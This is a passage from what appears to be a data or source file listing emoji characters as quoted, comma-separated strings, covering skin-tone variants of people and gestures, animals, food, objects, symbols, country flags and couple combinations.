,'🏃🏽‍♀️','🏃🏽','🏃🏽‍♂️','🧍🏽‍♀️','🧍🏽','🧍🏽‍♂️','👭🏽','🧑🏽‍🤝‍🧑🏽','👬🏽','👫🏽','🧗🏽‍♀️','🧗🏽','🧗🏽‍♂️','🏇🏽','🏂🏽','🏌🏽‍♀️','🏌🏽','🏌🏽‍♂️','🏄🏽‍♀️','🏄🏽','🏄🏽‍♂️','🚣🏽‍♀️','🚣🏽','🚣🏽‍♂️','🏊🏽‍♀️','🏊🏽','🏊🏽‍♂️','⛹🏽‍♀️','⛹🏽','⛹🏽‍♂️','🏋🏽‍♀️','🏋🏽','🏋🏽‍♂️','🚴🏽‍♀️','🚴🏽','🚴🏽‍♂️','🚵🏽‍♀️','🚵🏽','🚵🏽‍♂️','🤸🏽‍♀️','🤸🏽','🤸🏽‍♂️','🤽🏽‍♀️','🤽🏽','🤽🏽‍♂️','🤾🏽‍♀️','🤾🏽','🤾🏽‍♂️','🤹🏽‍♀️','🤹🏽','🤹🏽‍♂️','🧘🏽‍♀️','🧘🏽','🧘🏽‍♂️','🛀🏽','🛌🏽','👋🏾','🤚🏾','🖐🏾','✋🏾','🖖🏾','👌🏾','🤌🏾','🤏🏾','✌🏾','🤞🏾','🤟🏾','🤘🏾','🤙🏾','👈🏾','👉🏾','👆🏾','🖕🏾','👇🏾','☝🏾','👍🏾','👎🏾','✊🏾','👊🏾','🤛🏾','🤜🏾','👏🏾','🙌🏾','👐🏾','🤲🏾','🙏🏾','✍🏾','💅🏾','🤳🏾','💪🏾','🦵🏾','🦶🏾','👂🏾','🦻🏾','👃🏾','👶🏾','👧🏾','🧒🏾','👦🏾','👩🏾','🧑🏾','👨🏾','👩🏾‍🦱','🧑🏾‍🦱','👨🏾‍🦱','👩🏾‍🦰','🧑🏾‍🦰','👨🏾‍🦰','👱🏾‍♀️','👱🏾','👱🏾‍♂️','👩🏾‍🦳','🧑🏾‍🦳','👨🏾‍🦳','👩🏾‍🦲','🧑🏾‍🦲','👨🏾‍🦲','🧔🏾','👵🏾','🧓🏾','👴🏾','👲🏾','👳🏾‍♀️','👳🏾','👳🏾‍♂️','🧕🏾','👮🏾‍♀️','👮🏾','👮🏾‍♂️','👷🏾‍♀️','👷🏾','👷🏾‍♂️','💂🏾‍♀️','💂🏾','💂🏾‍♂️','🕵🏾‍♀️','🕵🏾','🕵🏾‍♂️','👩🏾‍⚕️','🧑🏾‍⚕️','👨🏾‍⚕️','👩🏾‍🌾','🧑🏾‍🌾','👨🏾‍🌾','👩🏾‍🍳','🧑🏾‍🍳','👨🏾‍🍳','👩🏾‍🎓','🧑🏾‍🎓','👨🏾‍🎓','👩🏾‍🎤','🧑🏾‍🎤','👨🏾‍🎤','👩🏾‍🏫','🧑🏾‍🏫','👨🏾‍🏫','👩🏾‍🏭','🧑🏾‍🏭','👨🏾‍🏭','👩🏾‍💻','🧑🏾‍💻','👨🏾‍💻','👩🏾‍💼','🧑🏾‍💼','👨🏾‍💼','👩🏾‍🔧','🧑🏾‍🔧','👨🏾‍🔧','👩🏾‍🔬','🧑🏾‍🔬','👨🏾‍🔬','👩🏾‍🎨','🧑🏾‍🎨','👨🏾‍🎨','👩🏾‍🚒','🧑🏾‍🚒','👨🏾‍🚒','👩🏾‍✈️','🧑🏾‍✈️','👨🏾‍✈️','👩🏾‍🚀','🧑🏾‍🚀','👨🏾‍🚀','👩🏾‍⚖️','🧑🏾‍⚖️','👨🏾‍⚖️','👰🏾‍♀️','👰🏾','👰🏾‍♂️','🤵🏾‍♀️','🤵🏾','🤵🏾‍♂️','👸🏾','🤴🏾','🥷🏾','🦸🏾‍♀️','🦸🏾','🦸🏾‍♂️','🦹🏾‍♀️','🦹🏾','🦹🏾‍♂️','🤶🏾','🧑🏾‍🎄','🎅🏾','🧙🏾‍♀️','🧙🏾','🧙🏾‍♂️','🧝🏾‍♀️','🧝🏾','🧝🏾‍♂️','🧛🏾‍♀️','🧛🏾','🧛🏾‍♂️','🧜🏾‍♀️','🧜🏾','🧜🏾‍♂️','🧚🏾‍♀️','🧚🏾','🧚🏾‍♂️','👼🏾','🤰🏾','🤱🏾','👩🏾‍🍼','🧑🏾‍🍼','👨🏾‍🍼','🙇🏾‍♀️','🙇🏾','🙇🏾‍♂️','💁🏾‍♀️','💁🏾','💁🏾‍♂️','🙅🏾‍♀️','🙅🏾','🙅🏾‍♂️','🙆🏾‍♀️','🙆🏾','🙆🏾‍♂️','🙋🏾‍♀️','🙋🏾','🙋🏾‍♂️','🧏🏾‍♀️','🧏🏾','🧏🏾‍♂️','🤦🏾‍♀️','🤦🏾','🤦🏾‍♂️','🤷🏾‍♀️','🤷🏾','🤷🏾‍♂️','🙎🏾‍♀️','🙎🏾','🙎🏾‍♂️','🙍🏾‍♀️','🙍🏾','🙍🏾‍♂️','💇🏾‍♀️','💇🏾','💇🏾‍♂️','💆🏾‍♀️','💆🏾','💆🏾‍♂️','🧖🏾‍♀️','🧖🏾','🧖🏾‍♂️','💃🏾','🕺🏾','🕴🏿','👩🏾‍🦽','🧑🏾‍🦽','👨🏾‍🦽','👩🏾‍🦼','🧑🏾‍🦼','👨🏾‍🦼','🚶🏾‍♀️','🚶🏾','🚶🏾‍♂️','👩🏾‍🦯','🧑🏾‍🦯','👨🏾‍🦯','🧎🏾‍♀️','🧎🏾','🧎🏾‍♂️','🏃🏾‍♀️','🏃🏾','🏃🏾‍♂️','🧍🏾‍♀️','🧍🏾','🧍🏾‍♂️','👭🏾','🧑🏾‍🤝‍🧑🏾','👬🏾','👫🏾','🧗🏾‍♀️','🧗🏾','🧗🏾‍♂️','🏇🏾','🏂🏾','🏌🏾‍♀️','🏌🏾','🏌🏾‍♂️','🏄🏾‍♀️','🏄🏾','🏄🏾‍♂️','🚣🏾‍♀️','🚣🏾','🚣🏾‍♂️','🏊🏾‍♀️','🏊🏾','🏊🏾‍♂️','⛹🏾‍♀️','⛹🏾','⛹🏾‍♂️','🏋🏾‍♀️','🏋🏾','🏋🏾‍♂️','🚴🏾‍♀️','🚴🏾','🚴🏾‍♂️','🚵🏾‍♀️','🚵🏾','🚵🏾‍♂️','🤸🏾‍♀️','🤸🏾','🤸🏾‍♂️','🤽🏾‍♀️','🤽🏾','🤽🏾‍♂️','🤾🏾‍♀️','🤾🏾','🤾🏾‍♂️','🤹🏾‍♀️','🤹🏾','🤹🏾‍♂️','🧘🏾‍♀️','🧘🏾','🧘🏾‍♂️','🛀🏾','🛌🏾','👋🏿','🤚🏿','🖐🏿','✋🏿','🖖🏿','👌🏿','🤌🏿','🤏🏿','✌🏿','🤞🏿','🤟🏿','🤘🏿','🤙🏿','👈🏿','👉🏿','👆🏿','🖕🏿','👇🏿','☝🏿','👍🏿','👎🏿','✊🏿','👊🏿','🤛🏿','🤜🏿','👏🏿','🙌🏿','👐🏿','🤲🏿','🙏🏿','✍🏿','💅🏿','🤳🏿','💪🏿','🦵🏿','🦶🏿','👂🏿','🦻🏿','👃🏿','👶🏿','👧🏿','🧒🏿','👦🏿','👩🏿','🧑🏿','👨🏿','👩🏿‍🦱','🧑🏿‍🦱','👨🏿‍🦱','👩🏿‍🦰','🧑🏿‍🦰','👨🏿‍🦰','👱🏿‍♀️','👱🏿','👱🏿‍♂️','👩🏿‍🦳','🧑🏿‍🦳','👨🏿‍🦳','👩🏿‍🦲','🧑🏿‍🦲','👨🏿‍🦲','🧔🏿','👵🏿','🧓🏿','👴🏿','👲🏿','👳🏿‍♀️','👳🏿','👳🏿‍♂️','🧕🏿','👮🏿‍♀️','👮🏿','👮🏿‍♂️','👷🏿‍♀️','👷🏿','👷🏿‍♂️','💂🏿‍♀️','💂🏿','💂🏿‍♂️','🕵🏿‍♀️','🕵🏿','🕵🏿‍♂️','👩🏿‍⚕️','🧑🏿‍⚕️','👨🏿‍⚕️','👩🏿‍🌾','🧑🏿‍🌾','👨🏿‍🌾','👩🏿‍🍳','🧑🏿‍🍳','👨🏿‍🍳','👩🏿‍🎓','🧑🏿‍🎓','👨🏿‍🎓','👩🏿‍🎤','🧑🏿‍🎤','👨🏿‍🎤','👩🏿‍🏫','🧑🏿‍🏫','👨🏿‍🏫','👩🏿‍🏭','🧑🏿‍🏭','👨🏿‍🏭','👩🏿‍💻','🧑🏿‍💻','👨🏿‍💻','👩🏿‍💼','🧑🏿‍💼','👨🏿‍💼','👩🏿‍🔧','🧑🏿‍🔧','👨🏿‍🔧','👩🏿‍🔬','🧑🏿‍🔬','👨🏿‍🔬','👩🏿‍🎨','🧑🏿‍🎨','👨🏿‍🎨','👩🏿‍🚒','🧑🏿‍🚒','👨🏿‍🚒','👩🏿‍✈️','🧑🏿‍✈️','👨🏿‍✈️','👩🏿‍🚀','🧑🏿‍🚀','👨🏿‍🚀','👩🏿‍⚖️','🧑🏿‍⚖️','👨🏿‍⚖️','👰🏿‍♀️','👰🏿','👰🏿‍♂️','🤵🏿‍♀️','🤵🏿','🤵🏿‍♂️','👸🏿','🤴🏿','🥷🏿','🦸🏿‍♀️','🦸🏿','🦸🏿‍♂️','🦹🏿‍♀️','🦹🏿','🦹🏿‍♂️','🤶🏿','🧑🏿‍🎄','🎅🏿','🧙🏿‍♀️','🧙🏿','🧙🏿‍♂️','🧝🏿‍♀️','🧝🏿','🧝🏿‍♂️','🧛🏿‍♀️','🧛🏿','🧛🏿‍♂️','🧜🏿‍♀️','🧜🏿','🧜🏿‍♂️','🧚🏿‍♀️','🧚🏿','🧚🏿‍♂️','👼🏿','🤰🏿','🤱🏿','👩🏿‍🍼','🧑🏿‍🍼','👨🏿‍🍼','🙇🏿‍♀️','🙇🏿','🙇🏿‍♂️','💁🏿‍♀️','💁🏿','💁🏿‍♂️','🙅🏿‍♀️','🙅🏿','🙅🏿‍♂️','🙆🏿‍♀️','🙆🏿','🙆🏿‍♂️','🙋🏿‍♀️','🙋🏿','🙋🏿‍♂️','🧏🏿‍♀️','🧏🏿','🧏🏿‍♂️','🤦🏿‍♀️','🤦🏿','🤦🏿‍♂️','🤷🏿‍♀️','🤷🏿','🤷🏿‍♂️','🙎🏿‍♀️','🙎🏿','🙎🏿‍♂️','🙍🏿‍♀️','🙍🏿','🙍🏿‍♂️','💇🏿‍♀️','💇🏿','💇🏿‍♂️','💆🏿‍♀️','💆🏿','💆🏿‍♂️','🧖🏿‍♀️','🧖🏿','🧖🏿‍♂️','💃🏿','🕺🏿','🕴🏿','👩🏿‍🦽','🧑🏿‍🦽','👨🏿‍🦽','👩🏿‍🦼','🧑🏿‍🦼','👨🏿‍🦼','🚶🏿‍♀️','🚶🏿','🚶🏿‍♂️','👩🏿‍🦯','🧑🏿‍🦯','👨🏿‍🦯','🧎🏿‍♀️','🧎🏿','🧎🏿‍♂️','🏃🏿‍♀️','🏃🏿','🏃🏿‍♂️','🧍🏿‍♀️','🧍🏿','🧍🏿‍♂️','👭🏿','🧑🏿‍🤝‍🧑🏿','👬🏿','👫🏿','🧗🏿‍♀️','🧗🏿','🧗🏿‍♂️','🏇🏿','🏂🏿','🏌🏿‍♀️','🏌🏿','🏌🏿‍♂️','🏄🏿‍♀️','🏄🏿','🏄🏿‍♂️','🚣🏿‍♀️','🚣🏿','🚣🏿‍♂️','🏊🏿‍♀️','🏊🏿','🏊🏿‍♂️','⛹🏿‍♀️','⛹🏿','⛹🏿‍♂️','🏋🏿‍♀️','🏋🏿','🏋🏿‍♂️','🚴🏿‍♀️','🚴🏿','🚴🏿‍♂️','🚵🏿‍♀️','🚵🏿','🚵🏿‍♂️','🤸🏿‍♀️','🤸🏿','🤸🏿‍♂️','🤽🏿‍♀️','🤽🏿','🤽🏿‍♂️','🤾🏿‍♀️','🤾🏿','🤾🏿‍♂️','🤹🏿‍♀️','🤹🏿','🤹🏿‍♂️','🧘🏿‍♀️','🧘🏿','🧘🏿‍♂️','🛀🏿','🛌🏿','🐶','🐱','🐭','🐹','🐰','🦊','🐻','🐼','🐻‍❄️','🐨','🐯','🦁','🐮','🐷','🐽','🐸','🐵','🙈','🙉','🙊','🐒','🐔','🐧','🐦','🐤','🐣','🐥','🦆','🦅','🦉','🦇','🐺','🐗','🐴','🦄','🐝','🪱','🐛','🦋','🐌','🐞','🐜','🪰','🪲','🪳','🦟','🦗','🕷','🕸','🦂','🐢','🐍','🦎','🦖','🦕','🐙','🦑','🦐','🦞','🦀','🐡','🐠','🐟','🐬','🐳','🐋','🦈','🐊','🐅','🐆','🦓','🦍','🦧','🦣','🐘','🦛','🦏','🐪','🐫','🦒','🦘','🦬','🐃','🐂','🐄','🐎','🐖','🐏','🐑','🦙','🐐','🦌','🐕','🐩','🦮','🐕‍🦺','🐈','🐈‍⬛','🪶','🐓','🦃','🦤','🦚','🦜','🦢','🦩','🕊','🐇','🦝','🦨','🦡','🦫','🦦','🦥','🐁','🐀','🐿','🦔','🐾','🐉','🐲','🌵','🎄','🌲','🌳','🌴','🪵','🌱','🌿','☘️','🍀','🎍','🪴','🎋','🍃','🍂','🍁','🍄','🐚','🪨','🌾','💐','🌷','🌹','🥀','🌺','🌸','🌼','🌻','🌞','🌝','🌛','🌜','🌚','🌕','🌖','🌗','🌘','🌑','🌒','🌓','🌔','🌙','🌎','🌍','🌏','🪐','💫','⭐️','🌟','✨','⚡️','☄️','💥','🔥','🌪','🌈','☀️','🌤','⛅️','🌥','☁️','🌦','🌧','⛈','🌩','🌨','❄️','☃️','⛄️','🌬','💨','💧','💦','☔️','☂️','🌊','🌫','🍏','🍎','🍐','🍊','🍋','🍌','🍉','🍇','🍓','🫐','🍈','🍒','🍑','🥭','🍍','🥥','🥝','🍅','🍆','🥑','🥦','🥬','🥒','🌶','🫑','🌽','🥕','🫒','🧄','🧅','🥔','🍠','🥐','🥯','🍞','🥖','🥨','🧀','🥚','🍳','🧈','🥞','🧇','🥓','🥩','🍗','🍖','🦴','🌭','🍔','🍟','🍕','🫓','🥪','🥙','🧆','🌮','🌯','🫔','🥗','🥘','🫕','🥫','🍝','🍜','🍲','🍛','🍣','🍱','🥟','🦪','🍤','🍙','🍚','🍘','🍥','🥠','🥮','🍢','🍡','🍧','🍨','🍦','🥧','🧁','🍰','🎂','🍮','🍭','🍬','🍫','🍿','🍩','🍪','🌰','🥜','🍯','🥛','🍼','🫖','☕️','🍵','🧃','🥤','🧋','🍶','🍺','🍻','🥂','🍷','🥃','🍸','🍹','🧉','🍾','🧊','🥄','🍴','🍽','🥣','🥡','🥢','🧂','⚽️','🏀','🏈','⚾️','🥎','🎾','🏐','🏉','🥏','🎱','🪀','🏓','🏸','🏒','🏑','🥍','🏏','🪃','🥅','⛳️','🪁','🏹','🎣','🤿','🥊','🥋','🎽','🛹','🛼','🛷','⛸','🥌','🎿','⛷','🏂','🪂','🏋️‍♀️','🏋️','🏋️‍♂️','🤼‍♀️','🤼','🤼‍♂️','🤸‍♀️','🤸','🤸‍♂️','⛹️‍♀️','⛹️','⛹️‍♂️','🤺','🤾‍♀️','🤾','🤾‍♂️','🏌️‍♀️','🏌️','🏌️‍♂️','🏇','🧘‍♀️','🧘','🧘‍♂️','🏄‍♀️','🏄','🏄‍♂️','🏊‍♀️','🏊','🏊‍♂️','🤽‍♀️','🤽','🤽‍♂️','🚣‍♀️','🚣','🚣‍♂️','🧗‍♀️','🧗','🧗‍♂️','🚵‍♀️','🚵','🚵‍♂️','🚴‍♀️','🚴','🚴‍♂️','🏆','🥇','🥈','🥉','🏅','🎖','🏵','🎗','🎫','🎟','🎪','🤹','🤹‍♂️','🤹‍♀️','🎭','🩰','🎨','🎬','🎤','🎧','🎼','🎹','🥁','🪘','🎷','🎺','🪗','🎸','🪕','🎻','🎲','♟','🎯','🎳','🎮','🎰','🧩','🚗','🚕','🚙','🚌','🚎','🏎','🚓','🚑','🚒','🚐','🛻','🚚','🚛','🚜','🦯','🦽','🦼','🛴','🚲','🛵','🏍','🛺','🚨','🚔','🚍','🚘','🚖','🚡','🚠','🚟','🚃','🚋','🚞','🚝','🚄','🚅','🚈','🚂','🚆','🚇','🚊','🚉','✈️','🛫','🛬','🛩','💺','🛰','🚀','🛸','🚁','🛶','⛵️','🚤','🛥','🛳','⛴','🚢','⚓️','🪝','⛽️','🚧','🚦','🚥','🚏','🗺','🗿','🗽','🗼','🏰','🏯','🏟','🎡','🎢','🎠','⛲️','⛱','🏖','🏝','🏜','🌋','⛰','🏔','🗻','🏕','⛺️','🛖','🏠','🏡','🏘','🏚','🏗','🏭','🏢','🏬','🏣','🏤','🏥','🏦','🏨','🏪','🏫','🏩','💒','🏛','⛪️','🕌','🕍','🛕','🕋','⛩','🛤','🛣','🗾','🎑','🏞','🌅','🌄','🌠','🎇','🎆','🌇','🌆','🏙','🌃','🌌','🌉','🌁','⌚️','📱','📲','💻','⌨️','🖥','🖨','🖱','🖲','🕹','🗜','💽','💾','💿','📀','📼','📷','📸','📹','🎥','📽','🎞','📞','☎️','📟','📠','📺','📻','🎙','🎚','🎛','🧭','⏱','⏲','⏰','🕰','⌛️','⏳','📡','🔋','🔌','💡','🔦','🕯','🪔','🧯','🛢','💸','💵','💴','💶','💷','🪙','💰','💳','💎','⚖️','🪜','🧰','🪛','🔧','🔨','⚒','🛠','⛏','🪚','🔩','⚙️','🪤','🧱','⛓','🧲','🔫','💣','🧨','🪓','🔪','🗡','⚔️','🛡','🚬','⚰️','🪦','⚱️','🏺','🔮','📿','🧿','💈','⚗️','🔭','🔬','🕳','🩹','🩺','💊','💉','🩸','🧬','🦠','🧫','🧪','🌡','🧹','🪠','🧺','🧻','🚽','🚰','🚿','🛁','🛀','🧼','🪥','🪒','🧽','🪣','🧴','🛎','🔑','🗝','🚪','🪑','🛋','🛏','🛌','🧸','🪆','🖼','🪞','🪟','🛍','🛒','🎁','🎈','🎏','🎀','🪄','🪅','🎊','🎉','🎎','🏮','🎐','🧧','✉️','📩','📨','📧','💌','📥','📤','📦','🏷','🪧','📪','📫','📬','📭','📮','📯','📜','📃','📄','📑','🧾','📊','📈','📉','🗒','🗓','📆','📅','🗑','📇','🗃','🗳','🗄','📋','📁','📂','🗂','🗞','📰','📓','📔','📒','📕','📗','📘','📙','📚','📖','🔖','🧷','🔗','📎','🖇','📐','📏','🧮','📌','📍','✂️','🖊','🖋','✒️','🖌','🖍','📝','✏️','🔍','🔎','🔏','🔐','🔒','🔓','❤️','🧡','💛','💚','💙','💜','🖤','🤍','🤎','💔','❣️','💕','💞','💓','💗','💖','💘','💝','💟','☮️','✝️','☪️','🕉','☸️','✡️','🔯','🕎','☯️','☦️','🛐','⛎','♈️','♉️','♊️','♋️','♌️','♍️','♎️','♏️','♐️','♑️','♒️','♓️','🆔','⚛️','🉑','☢️','☣️','📴','📳','🈶','🈚️','🈸','🈺','🈷️','✴️','🆚','💮','🉐','㊙️','㊗️','🈴','🈵','🈹','🈲','🅰️','🅱️','🆎','🆑','🅾️','🆘','❌','⭕️','🛑','⛔️','📛','🚫','💯','💢','♨️','🚷','🚯','🚳','🚱','🔞','📵','🚭','❗️','❕','❓','❔','‼️','⁉️','🔅','🔆','〽️','⚠️','🚸','🔱','⚜️','🔰','♻️','✅','🈯️','💹','❇️','✳️','❎','🌐','💠','Ⓜ️','🌀','💤','🏧','🚾','♿️','🅿️','🛗','🈳','🈂️','🛂','🛃','🛄','🛅','🚹','🚺','🚼','⚧','🚻','🚮','🎦','📶','🈁','🔣','ℹ️','🔤','🔡','🔠','🆖','🆗','🆙','🆒','🆕','🆓','0️⃣','1️⃣','2️⃣','3️⃣','4️⃣','5️⃣','6️⃣','7️⃣','8️⃣','9️⃣','🔟','🔢','#️⃣','*️⃣','⏏️','▶️','⏸','⏯','⏹','⏺','⏭','⏮','⏩','⏪','⏫','⏬','◀️','🔼','🔽','➡️','⬅️','⬆️','⬇️','↗️','↘️','↙️','↖️','↕️','↔️','↪️','↩️','⤴️','⤵️','🔀','🔁','🔂','🔄','🔃','🎵','🎶','➕','➖','➗','✖️','♾','💲','💱','™️','©️','®️','〰️','➰','➿','🔚','🔙','🔛','🔝','🔜','✔️','☑️','🔘','🔴','🟠','🟡','🟢','🔵','🟣','⚫️','⚪️','🟤','🔺','🔻','🔸','🔹','🔶','🔷','🔳','🔲','▪️','▫️','◾️','◽️','◼️','◻️','🟥','🟧','🟨','🟩','🟦','🟪','⬛️','⬜️','🟫','🔈','🔇','🔉','🔊','🔔','🔕','📣','📢','👁‍🗨','💬','💭','🗯','♠️','♣️','♥️','♦️','🃏','🎴','🀄️','🕐','🕑','🕒','🕓','🕔','🕕','🕖','🕗','🕘','🕙','🕚','🕛','🕜','🕝','🕞','🕟','🕠','🕡','🕢','🕣','🕤','🕥','🕦','🕧','✢','✣','✤','✥','✦','✧','★','☆','✯','✡︎','✩','✪','✫','✬','✭','✮','✶','✷','✵','✸','✹','→','⇒','⟹','⇨','⇾','➾','⇢','☛','☞','➔','➜','➙','➛','➝','➞','♠︎','♣︎','♥︎','♦︎','♤','♧','♡','♢','♚','♛','♜','♝','♞','♟','♔','♕','♖','♗','♘','♙','⚀','⚁','⚂','⚃','⚄','⚅','🂠','⚈','⚉','⚆','⚇','𓀀','𓀁','𓀂','𓀃','𓀄','𓀅','𓀆','𓀇','𓀈','𓀉','𓀊','𓀋','𓀌','𓀍','𓀎','𓀏','𓀐','𓀑','𓀒','𓀓','𓀔','𓀕','𓀖','𓀗','𓀘','𓀙','𓀚','𓀛','𓀜','𓀝','🏳️','🏴','🏁','🚩','🏳️‍🌈','🏳️‍⚧️','🏴‍☠️','🇦🇫','🇦🇽','🇦🇱','🇩🇿','🇦🇸','🇦🇩','🇦🇴','🇦🇮','🇦🇶','🇦🇬','🇦🇷','🇦🇲','🇦🇼','🇦🇺','🇦🇹','🇦🇿','🇧🇸','🇧🇭','🇧🇩','🇧🇧','🇧🇾','🇧🇪','🇧🇿','🇧🇯','🇧🇲','🇧🇹','🇧🇴','🇧🇦','🇧🇼','🇧🇷','🇮🇴','🇻🇬','🇧🇳','🇧🇬','🇧🇫','🇧🇮','🇰🇭','🇨🇲','🇨🇦','🇮🇨','🇨🇻','🇧🇶','🇰🇾','🇨🇫','🇹🇩','🇨🇱','🇨🇳','🇨🇽','🇨🇨','🇨🇴','🇰🇲','🇨🇬','🇨🇩','🇨🇰','🇨🇷','🇨🇮','🇭🇷','🇨🇺','🇨🇼','🇨🇾','🇨🇿','🇩🇰','🇩🇯','🇩🇲','🇩🇴','🇪🇨','🇪🇬','🇸🇻','🇬🇶','🇪🇷','🇪🇪','🇪🇹','🇪🇺','🇫🇰','🇫🇴','🇫🇯','🇫🇮','🇫🇷','🇬🇫','🇵🇫','🇹🇫','🇬🇦','🇬🇲','🇬🇪','🇩🇪','🇬🇭','🇬🇮','🇬🇷','🇬🇱','🇬🇩','🇬🇵','🇬🇺','🇬🇹','🇬🇬','🇬🇳','🇬🇼','🇬🇾','🇭🇹','🇭🇳','🇭🇰','🇭🇺','🇮🇸','🇮🇳','🇮🇩','🇮🇷','🇮🇶','🇮🇪','🇮🇲','🇮🇱','🇮🇹','🇯🇲','🇯🇵','🎌','🇯🇪','🇯🇴','🇰🇿','🇰🇪','🇰🇮','🇽🇰','🇰🇼','🇰🇬','🇱🇦','🇱🇻','🇱🇧','🇱🇸','🇱🇷','🇱🇾','🇱🇮','🇱🇹','🇱🇺','🇲🇴','🇲🇰','🇲🇬','🇲🇼','🇲🇾','🇲🇻','🇲🇱','🇲🇹','🇲🇭','🇲🇶','🇲🇷','🇲🇺','🇾🇹','🇲🇽','🇫🇲','🇲🇩','🇲🇨','🇲🇳','🇲🇪','🇲🇸','🇲🇦','🇲🇿','🇲🇲','🇳🇦','🇳🇷','🇳🇵','🇳🇱','🇳🇨','🇳🇿','🇳🇮','🇳🇪','🇳🇬','🇳🇺','🇳🇫','🇰🇵','🇲🇵','🇳🇴','🇴🇲','🇵🇰','🇵🇼','🇵🇸','🇵🇦','🇵🇬','🇵🇾','🇵🇪','🇵🇭','🇵🇳','🇵🇱','🇵🇹','🇵🇷','🇶🇦','🇷🇪','🇷🇴','🇷🇺','🇷🇼','🇼🇸','🇸🇲','🇸🇦','🇸🇳','🇷🇸','🇸🇨','🇸🇱','🇸🇬','🇸🇽','🇸🇰','🇸🇮','🇬🇸','🇸🇧','🇸🇴','🇿🇦','🇰🇷','🇸🇸','🇪🇸','🇱🇰','🇧🇱','🇸🇭','🇰🇳','🇱🇨','🇵🇲','🇻🇨','🇸🇩','🇸🇷','🇸🇿','🇸🇪','🇨🇭','🇸🇾','🇹🇼','🇹🇯','🇹🇿','🇹🇭','🇹🇱','🇹🇬','🇹🇰','🇹🇴','🇹🇹','🇹🇳','🇹🇷','🇹🇲','🇹🇨','🇹🇻','🇻🇮','🇺🇬','🇺🇦','🇦🇪','🇬🇧','🏴󠁧󠁢󠁥󠁮󠁧󠁿','🏴󠁧󠁢󠁳󠁣󠁴󠁿','🏴󠁧󠁢󠁷󠁬󠁳󠁿','🇺🇳','🇺🇸','🇺🇾','🇺🇿','🇻🇺','🇻🇦','🇻🇪','🇻🇳','🇼🇫','🇪🇭','🇾🇪','🇿🇲','🇿🇼','🥲','🥸','🤌','🤌🏻','🤌🏼','🤌🏽','🤌🏾','🤌🏿','🫀','🫁','🥷','🤵‍♀️','🤵🏻‍♀️','🤵🏼‍♀️','🤵🏽‍♀️','🤵🏾‍♀️','🤵🏿‍♀️','🤵‍♂️','🤵🏻‍♂️','🤵🏼‍♂️','🤵🏽‍♂️','🤵🏾‍♂️','🤵🏿‍♂️','👰‍♀️','👰🏻‍♀️','👰🏼‍♀️','👰🏽‍♀️','👰🏾‍♀️','👰🏿‍♀️','👰‍♂️','👰🏻‍♂️','👰🏼‍♂️','👰🏽‍♂️','👰🏾‍♂️','👰🏿‍♂️','👩‍🍼','👩🏻‍🍼','👩🏼‍🍼','👩🏽‍🍼','👩🏾‍🍼','👩🏿‍🍼','🧑‍🍼','🧑🏻‍🍼','🧑🏼‍🍼','🧑🏽‍🍼','🧑🏾‍🍼','🧑🏿‍🍼','👨‍🍼','👨🏻‍🍼','👨🏼‍🍼','👨🏽‍🍼','👨🏾‍🍼','👨🏿‍🍼','🧑‍🎄','🧑🏻‍🎄','🧑🏼‍🎄','🧑🏽‍🎄','🧑🏾‍🎄','🧑🏿‍🎄','🫂','🐈‍⬛','🦬','🦣','🦫','🐻‍❄️','🦤','🪶','🦭','🪲','🪳','🪰','🪱','🪴','🫐','🫒','🫑','🫓','🫔','🫕','🫖','🧋','🪨','🪵','🛖','🛻','🛼','🪄','🪅','🪆','🪡','🪢','🩴','🪖','🪗','🪘','🪙','🪃','🪚','🪛','🪝','🪜','🛗','🪞','🪟','🪠','🪤','🪣','🪥','🪦','🪧','🏳️‍⚧️','😮‍💨','😵‍💫','😶‍🌫️','❤️‍🔥','❤️‍🩹','🧔‍♀️','🧔🏻‍♀️','🧔🏼‍♀️','🧔🏽‍♀️','🧔🏾‍♀️','🧔🏿‍♀️','🧔‍♂️','🧔🏻‍♂️','🧔🏼‍♂️','🧔🏽‍♂️','🧔🏾‍♂️','🧔🏿‍♂️','💑🏻','💑🏼','💑🏽','💑🏾','💑🏿','💏🏻','💏🏼','💏🏽','💏🏾','💏🏿','👨🏻‍❤️‍👨🏻','👨🏻‍❤️‍👨🏼','👨🏻‍❤️‍👨🏽','👨🏻‍❤️‍👨🏾','👨🏻‍❤️‍👨🏿','👨🏼‍❤️‍👨🏻','👨🏼‍❤️‍👨🏼','👨🏼‍❤️‍👨🏽','👨🏼‍❤️‍👨🏾','👨🏼‍❤️‍👨🏿','👨🏽‍❤️‍👨🏻','👨🏽‍❤️‍👨🏼','👨🏽‍❤️‍👨🏽','👨🏽‍❤️‍👨🏾','👨🏽‍❤️‍👨🏿','👨🏾‍❤️‍👨🏻','👨🏾‍❤️‍👨🏼','👨🏾‍❤️‍👨🏽','👨🏾‍❤️‍👨🏾','👨🏾‍❤️‍👨🏿','👨🏿‍❤️‍👨🏻','👨🏿‍❤️‍👨🏼','👨🏿‍❤️‍👨🏽','👨🏿‍❤️‍👨🏾','👨🏿‍❤️‍👨🏿','👩🏻‍❤️‍👨🏻','👩🏻‍❤️‍👨🏼','👩🏻‍❤️‍👨🏽','👩🏻‍❤️‍👨🏾','👩🏻‍❤️‍👨🏿','👩🏻‍❤️‍👩🏻','👩🏻‍❤️‍👩🏼','👩🏻‍❤️‍👩🏽','👩🏻‍❤️‍👩🏾','👩🏻‍❤️‍👩🏿','👩🏼‍❤️‍👨🏻','👩🏼‍❤️‍👨🏼','👩🏼‍❤️‍👨🏽','👩🏼‍❤️‍👨🏾','👩🏼‍❤️‍👨🏿','👩🏼‍❤️‍👩🏻','👩🏼‍❤️‍👩🏼','👩🏼‍❤️‍👩🏽','👩🏼‍❤️‍👩🏾','👩🏼‍❤️‍👩🏿','👩🏽‍❤️‍👨🏻','👩🏽‍❤️‍👨🏼','👩🏽‍❤️‍👨🏽','👩🏽‍❤️‍👨🏾','👩🏽‍❤️‍👨🏿','👩🏽‍❤️‍👩🏻','👩🏽‍❤️‍👩🏼','👩🏽‍❤️‍👩🏽','👩🏽‍❤️‍👩🏾','👩🏽‍❤️‍👩🏿','👩🏾‍❤️‍👨🏻','👩🏾‍❤️‍👨🏼','👩🏾‍❤️‍👨🏽','👩🏾‍❤️‍👨🏾','👩🏾‍❤️‍👨🏿','👩🏾‍❤️‍👩🏻','👩🏾‍❤️‍👩🏼','👩🏾‍❤️‍👩🏽','👩🏾‍❤️‍👩🏾','👩🏾‍❤️‍👩🏿','👩🏿‍❤️‍👨🏻','👩🏿‍❤️‍👨🏼','👩🏿‍❤️‍👨🏽','👩🏿‍❤️‍👨🏾','👩🏿‍❤️‍👨🏿','👩🏿‍❤️‍👩🏻','👩🏿‍❤️‍👩🏼','👩🏿‍❤️‍👩🏽','👩🏿